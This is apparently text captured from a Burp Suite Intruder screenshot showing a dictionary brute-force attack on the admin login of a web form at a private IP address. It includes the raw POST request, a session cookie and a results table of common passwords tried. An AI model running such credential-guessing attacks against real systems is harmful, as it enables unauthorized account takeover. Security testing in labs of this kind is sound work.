 Burp Project Intruder View Help Burp Suite Professional v
Dashboard Target Proxy Intruder Collaborator Sequencer
Learn
3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into
Target: http://192.168.88.129
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.88.129
10 Connection: close
11 Referer: http://192.168.88.129/
12 Cookie: PHPSESSID=38d6chod3f045n5724mpugajqj
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 username=admin&password=§123§
Search
1 payload position
Attack Save Columns 3. Intruder attack of http://192.168.88.129 - Temporary attack - Not saved
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1630
1 password 200 1630
2 123456 200 1630
3 123456789 200 1630
4 guest 200 1630
5 qwerty 200 1630
6 12345678 200 1630
7 111111 200 1630
8 12345 200 1630
9 col123456 200 1630
10 123123 200 1629
11 1234567 200 1629
12 1234 200 1629
13 1234567890 200 1629
14 000000 200 1629
Request Response
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.88.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.88.129